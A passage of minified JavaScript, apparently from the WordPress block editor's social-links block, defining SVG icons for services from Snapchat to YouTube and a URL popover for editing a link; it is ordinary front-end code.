c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"}))},{name:"snapchat",attributes:{service:"snapchat"},title:"Snapchat",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"}))},{name:"soundcloud",attributes:{service:"soundcloud"},title:"SoundCloud",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"}))},{name:"spotify",attributes:{service:"spotify"},title:"Spotify",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"}))},{name:"telegram",attributes:{service:"telegram"},title:"Telegram",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 128 128",version:"1.1"},(0,je.createElement)(We.Path,{d:"M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z"}))},{name:"threads",attributes:{service:"threads"},title:"Threads",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.3 11.3c-.1 0-.2-.1-.2-.1-.1-2.6-1.5-4-3.9-4-1.4 0-2.6.6-3.3 1.7l1.3.9c.5-.8 1.4-1 2-1 .8 0 1.4.2 1.7.7.3.3.5.8.5 1.3-.7-.1-1.4-.2-2.2-.1-2.2.1-3.7 1.4-3.6 3.2 0 .9.5 1.7 1.3 2.2.7.4 1.5.6 2.4.6 1.2-.1 2.1-.5 2.7-1.3.5-.6.8-1.4.9-2.4.6.3 1 .8 1.2 1.3.4.9.4 2.4-.8 3.6-1.1 1.1-2.3 1.5-4.3 1.5-2.1 0-3.8-.7-4.8-2S5.7 14.3 5.7 12c0-2.3.5-4.1 1.5-5.4 1.1-1.3 2.7-2 4.8-2 2.2 0 3.8.7 4.9 2 .5.7.9 1.5 1.2 2.5l1.5-.4c-.3-1.2-.8-2.2-1.5-3.1-1.3-1.7-3.3-2.6-6-2.6-2.6 0-4.7.9-6 2.6C4.9 7.2 4.3 9.3 4.3 12s.6 4.8 1.9 6.4c1.4 1.7 3.4 2.6 6 2.6 2.3 0 4-.6 5.3-2 1.8-1.8 1.7-4 1.1-5.4-.4-.9-1.2-1.7-2.3-2.3zm-4 3.8c-1 .1-2-.4-2-1.3 0-.7.5-1.5 2.1-1.6h.5c.6 0 1.1.1 1.6.2-.2 2.3-1.3 2.7-2.2 2.7z"}))},{name:"tiktok",attributes:{service:"tiktok"},title:"TikTok",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 32 32",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z"}))},{name:"tumblr",attributes:{service:"tumblr"},title:"Tumblr",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.04 21.28h-3.28c-2.84 0-4.94-1.37-4.94-5.02v-5.67H6.08V7.5c2.93-.73 4.11-3.3 4.3-5.48h3.01v4.93h3.47v3.65H13.4v4.93c0 1.47.73 2.01 1.92 2.01h1.73v3.75z"}))},{name:"twitch",attributes:{service:"twitch"},title:"Twitch",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"}))},{name:"twitter",attributes:{service:"twitter"},title:"Twitter",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"}))},{name:"vimeo",attributes:{service:"vimeo"},title:"Vimeo",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"}))},{name:"vk",attributes:{service:"vk"},title:"VK",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"}))},{name:"whatsapp",attributes:{service:"whatsapp"},title:"WhatsApp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"}))},{name:"x",attributes:{service:"x"},keywords:["twitter"],title:"X",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"}))},{name:"yelp",attributes:{service:"yelp"},title:"Yelp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"}))},{name:"youtube",attributes:{service:"youtube"},title:"YouTube",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"}))}];Sx.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.service===t.service)}));var Bx=Sx;const Tx=({url:e,setAttributes:t,setPopover:n,popoverAnchor:a,clientId:o})=>{const{removeBlock:r}=(0,ut.useDispatch)(Je.store);return(0,je.createElement)(Je.URLPopover,{anchor:a,onClose:()=>n(!1)},(0,je.createElement)("form",{className:"block-editor-url-popover__link-editor",onSubmit:e=>{e.preventDefault(),n(!1)}},(0,je.createElement)("div",{className:"block-editor-url-input"},(0,je.createElement)(Je.URLInput,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>t({url:e}),placeholder:(0,Ye.__)("Enter address"),disableSuggestions:!0,onKeyDown:t=>{e||t.defaultPrevented||![un.BACKSPACE,un.DELETE].includes(t.keyCode)||r(o)}})),(0,je.createElement)(Ke.Button,{icon:Ex,label:(0,Ye.__)("Apply"),type:"submit"})))};var 